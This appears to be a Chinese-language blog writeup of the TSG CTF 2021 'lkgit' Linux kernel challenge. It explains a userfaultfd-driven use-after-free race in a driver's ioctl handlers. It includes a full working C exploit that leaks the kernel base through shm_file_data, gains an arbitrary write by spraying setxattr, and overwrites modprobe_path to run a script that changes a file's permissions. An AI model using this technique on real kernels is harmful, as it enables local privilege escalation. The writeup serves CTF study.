20 min to read
still some notes on userfaultfd.. and other exploitable structures
tsg ctf 2021 lkgit writeup
久违的回到 kernel pwn 来玩 ~ 如往的记下来一些思考吧
漏洞
本题给了 driver 的源码,所以下列所示 C 代码为题目所给的源码
进行 ioctl 的时候没加锁,代表可以用 Userfaultfd 来卡住,Userfaultfd 作用可以见 之前某篇博客,简单来说,就是卡住 copy_from_user/copy_to_user 这种会访问用户态内存的
然后就有一个问题:当不同 ioctl subhandler 中都有 copy_from_user/copy_to_user 甚至同一个 subhandler 中就有 copy_from_user 中就有多个,这个时候怎么选择用 Userfaultfd卡哪一个呢?(注: subhandler 是指按照 ioctlcode 区分的 ioctl handler 所调用的实现具体功能的函数)
结论应该是还是要看具体的目的,就像我们这边有增,改,查对应的 subhandler,一开始,我们想要拿到内核基地址,就先看有 copy_to_user 功能的 lkgit_get_object subhandler,代码如下
long ret = -LKGIT_ERR_OBJECT_NOTFOUND;
char hash_other[HASH_SIZE] = {0};
char hash[HASH_SIZE];
int target_ix;
hash_object *target;
if (copy_from_user(hash, req->hash, HASH_SIZE))
goto end;
if ((target_ix = find_by_hash(hash)) != -1) {
target = objects[target_ix]; // heap pointer
if (copy_to_user(req->content, target->content, FILE_MAXSZ)) // trigger the freed of the target
goto end;
// validity check of hash
get_hash(target->content, hash_other);
if (memcmp(hash, hash_other, HASH_SIZE) != 0) // target 的 hash 和 content 不匹配 在这里可能会有问题...so trigger at copy_to_user message
goto end;
if (copy_to_user(req->message, target->message, MESSAGE_MAXSZ))
goto end;
if (copy_to_user(req->hash, target->hash, HASH_SIZE)) // can try leak
goto end;
ret = 0;
}
end:
return ret;
可以看到我们如果在最后一次 copy_to_user 之前 UAF 掉 target, 并且使得其前 0x10 字节里面有一个内核态地址,就可以达到 leak 的目的 ~
然后一眼看到,第一次 copy_from_user(hash, req->hash, HASH_SIZE) 需要拿到 hash 来索引 object, 如果这次 UAF 了可能索引不到,第二次 copy_to_user(req->content, target->content, FILE_MAXSZ) 一开始尝试在这里 Userfaultfd, 但是会有问题就是此时 target->content 已经变了,过不了 memcmp(hash, hash_other, HASH_SIZE) != 0 的检查
所以就需要在copy_to_user(req->message, target->message, MESSAGE_MAXSZ) 处调用 userfaultfd
而第二次我们想要一个内核态任意地址写任意值,就考虑用 Userfaultfd 去卡 lkgit_amend_object 的 copy_from_user(buf, reqptr->message, MESSAGE_MAXSZ),以下为 lkgit_amend_object 的代码
long ret = -LKGIT_ERR_OBJECT_NOTFOUND;
char buf[MESSAGE_MAXSZ];
log_object req = {0};
int target_ix;
hash_object *target;
if(copy_from_user(&req, reqptr->hash, HASH_SIZE))
goto end;
if ((target_ix = find_by_hash(req.hash)) != -1) {
target = objects[target_ix];
// save message temporarily
if (copy_from_user(buf, reqptr->message, MESSAGE_MAXSZ)) // this can do sort of UAF write
goto end;
// return old information of object
ret = lkgit_get_object(reqptr);
// amend message
memcpy(target->message, buf, MESSAGE_MAXSZ);
}
end:
return ret;
而对于题目中,这种同一个结构体的不同字段的 copy_to_user/copy_from_user,可以把该结构体放到两个相邻的 mmap 出来区域的交界处,并且对后一个区域设置 page_fault 的处理函数,这样就可以使得对某个字段的访问触发该 fault_handler_thread
代码如下:
void* lower_region = mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, 0, 0);
void* higher_region = mmap(lower_region + PAGE_SIZE, PAGE_SIZE, PROT_READ|PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED, 0, 0);
registerUserfault(higher_region,fault_handler_thread);
// some code...
memcpy(lower_region + 0xfb0,h1.hash, 0x10);
memcpy(hash, h1.hash, 0x10);
get_obj((log_object*)(lower_region + 0xfb0)); // mark 一下在 copy message 处触发
利用思路
kernel base leak
我们先用 Userfaultfd 构造 UAF,在调用 copy_to_user/copy_from_user 的时候,会调用我们设定的 fault_handler_thread, 在该函数中,我们可以来一手偷梁换柱,把原先 target 指向的堆块 free 掉,再申请成有特定作用的内核结构体,这样后续 copy_to_user/copy_from_user 就可以被进行该内核结构体的写入或者 leak
因为是 kmalloc-32 所以只有 seq_operations 和 shm_file_data 可选,应该都可以 leak 成,我们这里用的 shm_file_data 来打
直接参考其他博客的板子,申请出来的 0x20 大小堆块偏移 0x8 的位置是一个和内核基地址偏移固定的地址,从而在 copy_to_user(req->hash, target->hash, HASH_SIZE) 时实现 leak
// use shmem to occupy the freed space
int shmid;
if ((shmid = shmget(IPC_PRIVATE, 100, 0600)) == -1) {
perror("shmget");
return 1;
}
char *shmaddr = shmat(shmid, NULL, 0);
if (shmaddr == (void*)-1) {
perror("shmat");
return 1;
}
further exploit
目前看到主要是两种思路来控制流劫持:
- 用内核自带结构体覆盖函数指针,然后打栈迁移 + ROP,我们这里因为是 kmalloc-32 而且 shm_file_data 没找到可以控制流劫持的方法,所以只可以用 seq_operations,但是这里的函数指针无法在 amend_message 中修改
- 学了一种新的 getshell 方法,是用 modprobe_path 来用一个 kernel 任意地址写来
cat flag,而 UAF 后被占住的结构体是用的 setxattr ,这两点会在后续介绍
after arbituary write
modprobe_path 的套路是当用户态调用execve运行一个无法识别格式的二进制程序时,内核会通过 call_modprobe() 函数执行内核全局变量modprobe_path 指明的程序(/sbin/modprobe 为 default)
有一个小点:在 IDA 中没有将 “/sbin/modprobe” 整体识别出来,所以在 gdb 中用 search "/sbin/modprobe" 找到带 kaslr 的 modprobe_path, 减去偏移得到 vmlinux 中的 modprobe_path 地址
我们把该地址写成 /tmp/x,之后在用户态执行下列代码
system("echo -ne '#!/bin/sh\n/bin/chmod 777 /home/user/flag' > /tmp/x");
system("chmod +x /tmp/x");
system("echo -ne '\\xff\\xff\\xff\\xff' > /tmp/dummy");
system("chmod +x /tmp/dummy");
system("/tmp/dummy");
sleep(0.3);
system("cat /home/user/flag");
exit(0);
具体来讲,/tmp/x 是一个 bash 脚本,用来改 /home/user/flag 的权限,而 /tmp/dummy 的格式未知,我们在 /tmp/dummy 的时候会调用该 bash 脚本,使得非 root 权限也可以 cat flag
它本质的操作是: enabling cat flag with only a kernel arbituary write primitive
how to get arbituary write?
考虑在 fault_handler_thread 中调用 setxattr
就像是如下代码
attr_buf[3] = modprobe_path;
// occupy the freed space
setxattr("/dev/null", "attr", attr_buf, 0x20, 0); // free 之后被申请出来
它本质上提供的操作是:占住一个我们设定的大小的堆块并且覆盖为我们设定的数据,是不是非常适合 UAF?
像是上面的代码,它就是申请一个 0x20 大小的堆块,覆盖为 attr_buf 的内容
以及在这里,看 driver code lkgit_amend_message 中下面几行
if (copy_from_user(buf, reqptr->message, MESSAGE_MAXSZ)) // this can do sort of UAF write
goto end;
// return old information of object
ret = lkgit_get_object(reqptr);
// amend message
memcpy(target->message, buf, MESSAGE_MAXSZ);
如果我们在如上 copy_from_user 的时候,free 掉 target,然后把 target 用 setxattr 重新申请出来,把 message 对应的 0x18 字段覆盖为 modprobe_path 地址,然后用 userfaultfd 自带的 ioctl(uffd, UFFDIO_COPY, &uffdio_copy) 操作把 /tmp/x 写到 buf 就可以顺利完成 modprobe_path 所需操作 ~
exp
#include <unistd.h>
#include <stdio.h>
#include <sys/types.h>
#include <fcntl.h>
#include <stdlib.h>
#include <inttypes.h>
#include <sys/mman.h>
#include <sys/ioctl.h>
#include <linux/userfaultfd.h>
#include <pthread.h>
#include <poll.h>
#include <sys/syscall.h>
#include <sys/shm.h>
#include <string.h>
#define PAGE_SIZE 0x1000
#define FILE_MAXSZ 0x40
#define MESSAGE_MAXSZ 0x20
#define HISTORY_MAXSZ 0x30
#define HASH_SIZE 0x10
size_t user_cs, user_rflags, user_sp, user_ss;
void* page;
int f1;
unsigned long long modprobe_path;
typedef struct {
char hash[HASH_SIZE];
char *content; // kernel heap pointer
char *message; // kernel heap pointer
} hash_object; // 0x20 大小
typedef struct {
char hash[HASH_SIZE];
char content[FILE_MAXSZ];
char message[MESSAGE_MAXSZ];
} log_object;
hash_object h1;
char buf[0x1000];
static char uffd_src_page[4097]; // 你要拷贝进去的数据
static long uffd_src_page_size = 0x1000;
unsigned long long attr_buf[4];
static char uffd_src_page_1[4097]; // 第二次拷贝
char hash[0x11];
void save_status(void)
{
asm volatile ("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
puts("\033[34m\033[1m[*] Status has been saved.\033[0m");
}
void get_shell(){
if (getuid()){
puts("failed to get root");
exit(0);
}
puts("get root");
system("/bin/sh");
}
void get_flag(){
system("echo -ne '#!/bin/sh\n/bin/chmod 777 /home/user/flag' > /tmp/x");
system("chmod +x /tmp/x");
system("echo -ne '\\xff\\xff\\xff\\xff' > /tmp/dummy");
system("chmod +x /tmp/dummy");
system("/tmp/dummy");
sleep(0.3);
system("cat /home/user/flag");
exit(0);
}
static void get_hash(char *content, char *buf) {
int ix,jx;
unsigned unit = FILE_MAXSZ / HASH_SIZE;
char c;
for (ix = 0; ix != HASH_SIZE; ++ix) {
c = 0;
for(jx = 0; jx != unit; ++jx) {
c ^= content[ix * unit + jx];
}
buf[ix] = c;
}
}
void hash_obj(hash_object* req){
ioctl(f1,0xdead0001,req);
}
void amend_obj(log_object* req){
ioctl(f1,0xdead0003,req);
}
void get_obj(log_object* req){
ioctl(f1,0xdead0004,req);
}
void registerUserfault(void *fault_page,void *handler)
{
pthread_t thr;
struct uffdio_api ua;
struct uffdio_register ur;
unsigned long long uffd = syscall(__NR_userfaultfd, O_CLOEXEC | O_NONBLOCK); // Enable the close-on-exec flag for the new userfaultfd file descriptor; 非阻塞才能让双线程有效
ua.api = UFFD_API;
ua.features = 0;
if (ioctl(uffd, UFFDIO_API, &ua) == -1){
printf("[-] ioctl-UFFDIO_API");
exit(-1);
}
ur.range.start = (unsigned long)fault_page; // 我们要监视的区域
ur.range.len = PAGE_SIZE;
ur.mode = UFFDIO_REGISTER_MODE_MISSING;
if (ioctl(uffd, UFFDIO_REGISTER, &ur) == -1){ // 注册缺页错误处理,当发生缺页时,程序会阻塞,此时,我们在另一个线程里操作
printf("[-] ioctl-UFFDIO_REGISTER");
exit(-1);
}
//开一个线程,接收错误的信号,然后处理
int s = pthread_create(&thr, NULL,handler, (void*)uffd);
if (s!=0){
printf("[-] pthread_create");
exit(-1);
}
}
static void *
fault_handler_thread(void *arg)
{
static struct uffd_msg msg;
static int fault_cnt = 0;
long uffd;
struct uffdio_copy uffdio_copy;
ssize_t nread;
uffd = (long) arg;
for (;;)
{
/* See what poll() tells us about the userfaultfd. */
struct pollfd pollfd;
int nready;
pollfd.fd = uffd;
pollfd.events = POLLIN;
nready = poll(&pollfd, 1, -1);
if (nready == -1){
printf("[-] poll");
exit(-1);
}
/* Read an event from the userfaultfd. */
nread = read(uffd, &msg, sizeof(msg));
if (nread == 0){
printf("[-] read");
exit(-1);
}
if (nread == -1){
printf("[-] read");
exit(-1);
}
if (msg.event != UFFD_EVENT_PAGEFAULT){
printf("Unexpected event on userfaultfd\n");
exit(-1);
}
printf(" UFFD_EVENT_PAGEFAULT event: \n");
printf("flags = %"PRIx64"; \n", msg.arg.pagefault.flags);
printf("address = %"PRIx64"\n", msg.arg.pagefault.address);
// content here
hash_object h2;
h2.content = "aaaa"; // should not be this or cannot bypass the check `memcmp(hash, hash_other, HASH_SIZE) != 0`
h2.message = "bbbb";
h2.hash[0] = 0;
hash_obj(&h2); // deleting h1's corresponding entry
// use shmem to occupy the freed space
int shmid;
if ((shmid = shmget(IPC_PRIVATE, 100, 0600)) == -1) {
perror("shmget");
return 1;
}
char *shmaddr = shmat(shmid, NULL, 0);
if (shmaddr == (void*)-1) {
perror("shmat");
return 1;
}
uffdio_copy.src = buf;
uffdio_copy.dst = (unsigned long long) msg.arg.pagefault.address &
~(uffd_src_page_size - 1);
uffdio_copy.len = PAGE_SIZE;
uffdio_copy.mode = 0;
uffdio_copy.copy = 0;
if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1){
printf("ioctl-UFFDIO_COPY");
exit(-1);
}
break;
}
}
static void *
fault_handler_thread_1(void *arg)
{
static struct uffd_msg msg;
static int fault_cnt = 0;
long uffd;
struct uffdio_copy uffdio_copy;
ssize_t nread;
uffd = (long) arg;
for (;;)
{
/* See what poll() tells us about the userfaultfd. */
struct pollfd pollfd;
int nready;
pollfd.fd = uffd;
pollfd.events = POLLIN;
nready = poll(&pollfd, 1, -1);
if (nready == -1){
printf("[-] poll");
exit(-1);
}
/* Read an event from the userfaultfd. */
nread = read(uffd, &msg, sizeof(msg));
if (nread == 0){
printf("[-] read");
exit(-1);
}
if (nread == -1){
printf("[-] read");
exit(-1);
}
if (msg.event != UFFD_EVENT_PAGEFAULT){
printf("Unexpected event on userfaultfd\n");
exit(-1);
}
printf(" UFFD_EVENT_PAGEFAULT event: \n");
printf("flags = %"PRIx64"; \n", msg.arg.pagefault.flags);
printf("address = %"PRIx64"\n", msg.arg.pagefault.address);
// content here
// do uaf again
hash_object h2;
h2.content = "aaaa"; // should not be this or cannot bypass the check `memcmp(hash, hash_other, HASH_SIZE) != 0`
h2.message = "bbbb";
h2.hash[0] = 0;
hash_obj(&h2); // deleting h1's corresponding entry
attr_buf[3] = modprobe_path;
// occupy the freed space
setxattr("/dev/null", "attr", attr_buf, 0x20, 0); // free 之后被申请出来
// write /tmp/x to uffd_src_page_1
char tmp_x[0x10] = "/tmp/x";
memcpy(uffd_src_page_1,tmp_x,0x10);
uffdio_copy.src = uffd_src_page_1;
uffdio_copy.dst = (unsigned long long) msg.arg.pagefault.address &
~(uffd_src_page_size - 1);
uffdio_copy.len = PAGE_SIZE;
uffdio_copy.mode = 0;
uffdio_copy.copy = 0;
if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1){
printf("ioctl-UFFDIO_COPY");
exit(-1);
}
break;
}
}

int main(){
save_status();
f1=open("/dev/lkgit",2);
page = mmap(0, 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, 0, 0);
// 如何把 log_object 放到一个 hash 在不会触发 pagefault 而 content 和 message 触发 pagefault 的地方
void* lower_region = mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, 0, 0);
void* higher_region = mmap(lower_region + PAGE_SIZE, PAGE_SIZE, PROT_READ|PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED, 0, 0);
registerUserfault(higher_region,fault_handler_thread);
h1.content = "aaaa";
h1.message = "bbbb";
h1.hash[0] = 0x41;
hash_obj(&h1);
// put log_object to lower_region + 0xff0
memcpy(lower_region + 0xfb0,h1.hash, 0x10);
memcpy(hash, h1.hash, 0x10);
get_obj((log_object*)(lower_region + 0xfb0)); // mark 一下在 copy message 处触发
unsigned long long kernel_leak = *(long long *)(lower_region + 0xfb0 + 8);
printf("kernel_leak: %p\n",kernel_leak);
// modprobe path 还需要一个内核任意地址写 how can I do this?
// 参考 https://blingblingxuanxuan.github.io/2023/03/02/230302-userfaultfd-and-setxattr-exercises/ ,
// leak: 0xffffffffa056e800 base: 0xffffffff9f800000
unsigned long long kernel_base_offset = kernel_leak - 0xa056e800+0x9f800000 - 0xFFFFFFFF81000000;
printf("kernel_base: %p\n",kernel_base_offset);
modprobe_path = kernel_base_offset + 0xFFFFFFFF81C3CB20;
printf("modprobe_path: %p\n",modprobe_path);
// do second pagefault
void* lower_region_1 = mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, 0, 0);
void* higher_region_1 = mmap(lower_region_1 + PAGE_SIZE, PAGE_SIZE, PROT_READ|PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED, 0, 0);
registerUserfault(higher_region_1,fault_handler_thread_1);
memcpy(lower_region_1 + 0xfb0,hash, 0x10);
amend_obj((log_object*)(lower_region_1 + 0xfb0));
// trigger
get_flag();
return 0;
}
reference
- https://blingblingxuanxuan.github.io/2023/01/10/23-01-10-kernel-pwn-useful-struct/#modprobe-path
- https://blingblingxuanxuan.github.io/2023/03/02/230302-userfaultfd-and-setxattr-exercises/
- https://kileak.github.io/ctf/2021/tsg-lkgit/
- https://github.com/x-vespiary/writeup/blob/master/2021/10-tsg/pwn-lkgit.md
Comments